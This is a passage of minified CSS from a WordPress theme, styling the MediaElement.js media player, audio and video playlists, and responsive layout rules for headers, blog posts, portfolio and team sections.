25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}@media only screen and (max-width:1024px){body:not(.mkdf-content-is-behind-header):not(.error404) .mkdf-content{margin-top:0!important}}@media only screen and (max-width:1024px){.mkdf-hide-on-tablet{display:none!important}}@media only screen and (max-width:680px){.mkdf-hide-on-mobile{display:none!important}}@media only screen and (max-width:1200px){.mkdf-container-inner,.mkdf-grid,.mkdf-row-grid-section{width:950px}}@media only screen and (max-width:1024px){.mkdf-container-inner,.mkdf-grid,.mkdf-row-grid-section{width:768px}}@media only screen and (max-width:768px){.mkdf-container-inner,.mkdf-grid,.mkdf-row-grid-section{width:600px}}@media only screen and (max-width:680px){.mkdf-container-inner,.mkdf-grid,.mkdf-row-grid-section{width:420px}}@media only screen and (max-width:480px){.mkdf-container-inner,.mkdf-grid,.mkdf-row-grid-section{width:300px}}@media only screen and (max-width:320px){.mkdf-container-inner,.mkdf-grid,.mkdf-row-grid-section{width:90%}}@media only screen and (max-width:1200px){.mkdf-boxed .mkdf-wrapper .mkdf-footer-inner,.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.mkdf-boxed .mkdf-wrapper .mkdf-footer-inner,.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner{width:818px}}@media only screen and (max-width:768px){.mkdf-boxed .mkdf-wrapper .mkdf-footer-inner,.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner{width:650px}}@media only screen and (max-width:680px){.mkdf-boxed .mkdf-wrapper .mkdf-footer-inner,.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.mkdf-boxed .mkdf-wrapper .mkdf-footer-inner,.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.mkdf-boxed .mkdf-wrapper .mkdf-footer-inner,.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner{width:92%}}@media only screen and (max-width:1280px){.mkdf-huge-space .mkdf-outer-space{margin:0 -25px}.mkdf-huge-space .mkdf-outer-space .mkdf-item-space{padding:0 25px;margin:0 0 50px}.mkdf-huge-space.mkdf-disable-bottom-space{margin-bottom:-50px}.mkdf-huge-space.mkdf-columns-has-side-space{padding:0 50px}}@media only screen and (max-width:1440px){.mkdf-grid-list.mkdf-six-columns .mkdf-masonry-grid-sizer{width:20%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space{width:20%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:40%}}@media only screen and (max-width:1440px) and (min-width:1367px){.mkdf-grid-list.mkdf-six-columns .mkdf-item-space:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px){.mkdf-grid-list.mkdf-five-columns .mkdf-masonry-grid-sizer{width:25%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space{width:25%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:50%}}@media only screen and (max-width:1366px) and (min-width:1025px){.mkdf-grid-list.mkdf-five-columns .mkdf-item-space:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.mkdf-grid-list.mkdf-six-columns .mkdf-masonry-grid-sizer{width:25%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space{width:25%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:50%}}@media only screen and (max-width:1366px) and (min-width:1025px){.mkdf-grid-list.mkdf-six-columns .mkdf-item-space:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-grid-list.mkdf-four-columns .mkdf-masonry-grid-sizer{width:33.33333%}.mkdf-grid-list.mkdf-four-columns .mkdf-item-space{width:33.33333%}.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:66.66667%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-grid-list.mkdf-four-columns .mkdf-item-space:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-grid-list.mkdf-five-columns .mkdf-masonry-grid-sizer{width:33.33333%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space{width:33.33333%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:66.66667%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-grid-list.mkdf-five-columns .mkdf-item-space:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-grid-list.mkdf-six-columns .mkdf-masonry-grid-sizer{width:33.33333%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space{width:33.33333%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:66.66667%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-grid-list.mkdf-six-columns .mkdf-item-space:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-grid-list.mkdf-three-columns .mkdf-masonry-grid-sizer{width:50%}.mkdf-grid-list.mkdf-three-columns .mkdf-item-space{width:50%}.mkdf-grid-list.mkdf-three-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-three-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-grid-list.mkdf-three-columns .mkdf-item-space:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-grid-list.mkdf-four-columns .mkdf-masonry-grid-sizer{width:50%}.mkdf-grid-list.mkdf-four-columns .mkdf-item-space{width:50%}.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-grid-list.mkdf-four-columns .mkdf-item-space:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-grid-list.mkdf-five-columns .mkdf-masonry-grid-sizer{width:50%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space{width:50%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-grid-list.mkdf-five-columns .mkdf-item-space:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-grid-list.mkdf-six-columns .mkdf-masonry-grid-sizer{width:50%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space{width:50%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-grid-list.mkdf-six-columns .mkdf-item-space:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.mkdf-grid-list.mkdf-two-columns .mkdf-masonry-grid-sizer{width:100%}.mkdf-grid-list.mkdf-two-columns .mkdf-item-space{width:100%}.mkdf-grid-list.mkdf-three-columns .mkdf-masonry-grid-sizer{width:100%}.mkdf-grid-list.mkdf-three-columns .mkdf-item-space{width:100%}.mkdf-grid-list.mkdf-four-columns .mkdf-masonry-grid-sizer{width:100%}.mkdf-grid-list.mkdf-four-columns .mkdf-item-space{width:100%}.mkdf-grid-list.mkdf-five-columns .mkdf-masonry-grid-sizer{width:100%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space{width:100%}.mkdf-grid-list.mkdf-six-columns .mkdf-masonry-grid-sizer{width:100%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space{width:100%}}@media only screen and (max-width:680px){.mkdf-two-columns-form-with-space .mkdf-column-left,.mkdf-two-columns-form-with-space .mkdf-column-right{display:block;padding:0;width:100%;text-align:center}}@media only screen and (max-width:1024px){.mkdf-blog-holder article.format-link .mkdf-post-text,.mkdf-blog-holder article.format-quote .mkdf-post-text{padding:64px 15px 61px}}@media only screen and (max-width:1024px){.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-text,.mkdf-blog-holder.mkdf-blog-masonry articleformat-link .mkdf-post-text{padding:70px 15px 67px}}@media only screen and (max-width:1200px){.mkdf-blog-holder.mkdf-blog-overton{width:80%}}@media only screen and (max-width:1024px){.mkdf-blog-holder.mkdf-blog-overton article:not(.format-link):not(.format-quote) .mkdf-post-info-left .mkdf-post-info-date{bottom:103%}.mkdf-blog-holder.mkdf-blog-overton article:not(.format-link):not(.format-quote) .mkdf-post-heading,.mkdf-blog-holder.mkdf-blog-overton article:not(.format-link):not(.format-quote) .mkdf-post-text{width:100%}}@media only screen and (max-width:768px){.mkdf-blog-holder.mkdf-blog-overton{width:100%}.mkdf-blog-holder.mkdf-blog-overton article .mkdf-post-info-bottom{margin-top:0;padding:0}.mkdf-blog-holder.mkdf-blog-overton article .mkdf-info-bottom-item{display:block;width:100%;margin:20px 0;text-align:center!important}}@media only screen and (max-width:680px){.mkdf-blog-holder.mkdf-blog-overton article:not(.format-link):not(.format-quote){padding:0}.mkdf-blog-holder.mkdf-blog-overton article:not(.format-link):not(.format-quote) .mkdf-post-text-main{width:100%}}@media only screen and (max-width:1024px){.mkdf-blog-single-navigation .mkdf-blog-single-navigation-inner{margin:0 0 5px}}@media only screen and (max-width:768px){.mkdf-related-posts-holder .mkdf-related-post{width:50%!important}}@media only screen and (max-width:680px){.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-title,.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-title{display:none}}@media only screen and (max-width:480px){.mkdf-related-posts-holder .mkdf-related-post{width:100%!important}}@media only screen and (max-width:768px){.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-bottom .mkdf-post-info-bottom-left,.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-bottom .mkdf-post-info-bottom-right{width:100%;float:none}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-bottom .mkdf-post-info-bottom-right{text-align:inherit;margin:10px 0 0}}@media only screen and (max-width:1024px){.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .active.center .mkdf-item-text-wrapper{opacity:1}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-page-footer .mkdf-column-content.mkdf-grid-col-3{width:50%;float:left}.mkdf-page-footer .mkdf-column-content.mkdf-grid-col-3:nth-child(2n+1){clear:both}.mkdf-page-footer .mkdf-column-content.mkdf-grid-col-3:nth-child(3),.mkdf-page-footer .mkdf-column-content.mkdf-grid-col-3:nth-child(4){margin-top:30px}.mkdf-page-footer .mkdf-column-content.mkdf-grid-col-4{width:33.33333333333333%;float:left}}@media only screen and (max-width:1024px){.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-grid-col-4{text-align:center!important;margin-bottom:30px}.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-grid-col-4:last-child{margin-bottom:0}}@media only screen and (max-width:680px){.mkdf-page-footer .mkdf-column-content:not(:first-child){margin-top:30px}}@media only screen and (max-width:1024px){.mkdf-page-header{display:none}}@media only screen and (max-width:1200px){.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed{width:1000px}}@media only screen and (max-width:1440px){.mkdf-fullscreen-below-menu-widget-holder{position:relative;top:30px;bottom:auto}}@media only screen and (max-width:1024px){.mkdf-fullscreen-menu-opened .mkdf-mobile-header .mkdf-mobile-header-inner{border-color:transparent;background-color:transparent}}@media only screen and (max-width:680px){nav.mkdf-fullscreen-menu>ul>li>a{font-size:30px;margin:15px 0}}@media only screen and (min-width:1025px){.error404.mkdf-header-vertical .mkdf-content{margin:0!important}}@media only screen and (max-width:1024px){.mkdf-header-vertical .mkdf-vertical-menu-area{display:none}.mkdf-header-vertical .mkdf-content,.mkdf-header-vertical footer{padding-left:0}}@media only screen and (max-width:1440px){.mkdf-header-vertical .mkdf-container-inner,.mkdf-header-vertical .mkdf-grid,.mkdf-header-vertical .mkdf-row-grid-section{width:950px}}@media only screen and (max-width:1200px){.mkdf-header-vertical .mkdf-container-inner,.mkdf-header-vertical .mkdf-grid,.mkdf-header-vertical .mkdf-row-grid-section{width:768px}}@media only screen and (max-width:1024px){.mkdf-header-vertical .mkdf-container-inner,.mkdf-header-vertical .mkdf-grid,.mkdf-header-vertical .mkdf-row-grid-section{width:768px}}@media only screen and (max-width:768px){.mkdf-header-vertical .mkdf-container-inner,.mkdf-header-vertical .mkdf-grid,.mkdf-header-vertical .mkdf-row-grid-section{width:600px}}@media only screen and (max-width:680px){.mkdf-header-vertical .mkdf-container-inner,.mkdf-header-vertical .mkdf-grid,.mkdf-header-vertical .mkdf-row-grid-section{width:420px}}@media only screen and (max-width:480px){.mkdf-header-vertical .mkdf-container-inner,.mkdf-header-vertical .mkdf-grid,.mkdf-header-vertical .mkdf-row-grid-section{width:300px}}@media only screen and (max-width:320px){.mkdf-header-vertical .mkdf-container-inner,.mkdf-header-vertical .mkdf-grid,.mkdf-header-vertical .mkdf-row-grid-section{width:90%}}@media only screen and (max-width:1024px){.mkdf-mobile-header{display:block}}@media only screen and (max-width:768px){.mkdf-paspartu-enabled .mkdf-mobile-header .mkdf-grid{width:90%}}@media only screen and (max-width:1200px){.mkdf-boxed .mkdf-page-header .mkdf-sticky-header{width:1000px}}@media only screen and (max-width:1024px){.mkdf-boxed.mkdf-sticky-up-mobile-header .mobile-header-appear .mkdf-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.mkdf-boxed.mkdf-sticky-up-mobile-header .mobile-header-appear .mkdf-mobile-header-inner{width:650px}}@media only screen and (max-width:680px){.mkdf-boxed.mkdf-sticky-up-mobile-header .mobile-header-appear .mkdf-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.mkdf-boxed.mkdf-sticky-up-mobile-header .mobile-header-appear .mkdf-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.mkdf-boxed.mkdf-sticky-up-mobile-header .mobile-header-appear .mkdf-mobile-header-inner{width:92%}}@media only screen and (max-width:1024px){.mkdf-top-bar{display:none}}@media only screen and (max-width:1024px){.mkdf-search-page-holder article .mkdf-post-image{width:80px}.mkdf-search-page-holder article .mkdf-post-title-area{padding:0 0 0 105px;min-height:80px}}@media only screen and (max-width:680px){.mkdf-search-page-holder article .mkdf-post-image{width:60px}.mkdf-search-page-holder article .mkdf-post-title-area{padding:0 0 0 80px;min-height:60px}}@media only screen and (max-width:1024px){.mkdf-fullscreen-search-holder .mkdf-form-holder-inner{width:80%}}@media only screen and (max-width:1280px){.mkdf-subscribe-popup-holder .mkdf-sp-inner{width:63%}}@media only screen and (max-width:1024px){.mkdf-subscribe-popup-holder .mkdf-sp-inner{width:75%}}@media only screen and (max-width:768px){.mkdf-subscribe-popup-holder .mkdf-sp-inner{width:90%}}@media only screen and (max-width:680px){.mkdf-subscribe-popup-holder .mkdf-sp-inner{min-height:450px}}@media only screen and (max-width:680px){.mkdf-subscribe-popup-holder .mkdf-sp-content-container{width:100%;padding:0 40px}.mkdf-subscribe-popup-holder .mkdf-sp-background{display:none}}@media only screen and (max-width:1024px){.mkdf-title-holder.mkdf-has-bg-image{height:auto!important;background-image:none!important}.mkdf-title-holder.mkdf-has-bg-image .mkdf-title-image{display:block}.mkdf-title-holder.mkdf-has-bg-image .mkdf-title-wrapper{position:absolute;top:50%;left:0;height:100%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-title-holder.mkdf-title-va-header-bottom{height:auto!important}.mkdf-title-holder.mkdf-title-va-header-bottom .mkdf-title-wrapper{padding-top:0!important}}@media only screen and (max-width:1024px){.mkdf-title-holder.mkdf-centered-type .mkdf-page-subtitle{padding:0!important}}@media only screen and (max-width:1024px){.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs-info,.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-title-info{display:block;width:100%}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs-info{margin:10px 0 0;text-align:initial;white-space:inherit}}@media only screen and (max-width:1024px){.mkdf-masonry-gallery-holder .mkdf-mg-grid-sizer,.mkdf-masonry-gallery-holder .mkdf-mg-item{width:50%}.mkdf-masonry-gallery-holder .mkdf-mg-item.mkdf-masonry-size-large-width,.mkdf-masonry-gallery-holder .mkdf-mg-item.mkdf-masonry-size-large-width-height{width:100%}}@media only screen and (max-width:680px){.mkdf-masonry-gallery-holder .mkdf-mg-grid-sizer,.mkdf-masonry-gallery-holder .mkdf-mg-item{width:100%}}@media only screen and (max-width:680px){.mkdf-portfolio-single-holder .mkdf-ps-image-holder.mkdf-ps-gallery-images .mkdf-ps-image{width:100%!important}}@media only screen and (max-width:1024px){.mkdf-portfolio-single-holder .mkdf-ps-info-holder{margin:30px 0 0!important}.mkdf-portfolio-single-holder .mkdf-grid-col-4 .mkdf-ps-info-holder{margin:52px 0 0!important}}@media only screen and (max-width:1024px){.mkdf-portfolio-list-holder.mkdf-pl-gallery-boxed .mkdf-pli-text-holder{bottom:14px;padding:28px 38px}}@media only screen and (max-width:1440px){.mkdf-portfolio-slider-holder{margin-bottom:-45px;margin-top:-45px}.mkdf-portfolio-slider-holder .mkdf-pl-standard-slider{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}}@media only screen and (max-width:1024px){.mkdf-portfolio-slider-holder .mkdf-pl-standard-slider{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mkdf-portfolio-slider-holder .mkdf-owl-custom-navigation{display:none}}@media only screen and (max-width:680px){.mkdf-portfolio-slider-holder .mkdf-pl-standard-slider .owl-item.active .mkdf-pli-text-holder{opacity:1}.mkdf-portfolio-slider-holder .mkdf-pl-standard-slider .owl-item.active .mkdf-pli-image:after{background:rgba(0,0,0,0)}}@media only screen and (max-width:480px){.mkdf-portfolio-slider-holder{margin-top:-81px}.mkdf-portfolio-slider-holder .mkdf-pl-standard-slider .mkdf-pli-text-holder{margin-top:25px}}@media only screen and (max-width:1024px){.mkdf-team-single-holder .mkdf-ts-details-holder,.mkdf-team-single-holder .mkdf-ts-image-holder{width:50%;float:left}.mkdf-team-single-holder .mkdf-ts-image-holder{padding:0 25px 0 0}.mkdf-team-single-holder .mkdf-ts-details-holder{padding:0}.mkdf-team-single-holder .mkdf-ts-details-holder .mkdf-name{margin-top:-5px}}@media only screen and (max-width:768px){.mkdf-team-single-holder .mkdf-ts-details-holder,.mkdf-team-single-holder .mkdf-ts-image-holder{width:100%;float:none}.mkdf-team-single-holder .mkdf-ts-image-holder{padding:0}.mkdf-team-single-holder .mkdf-ts-details-holder{padding:20px 0}.mkdf-team-single-holder .mkdf-ts-details-holder .mkdf-name{margin:5px 0}}@media only screen and (max-width:768px){.mkdf-team-list-holder .mkdf-tl-inner .mkdf-team{width:100%}.mkdf-team-list-holder .mkdf-tl-inner 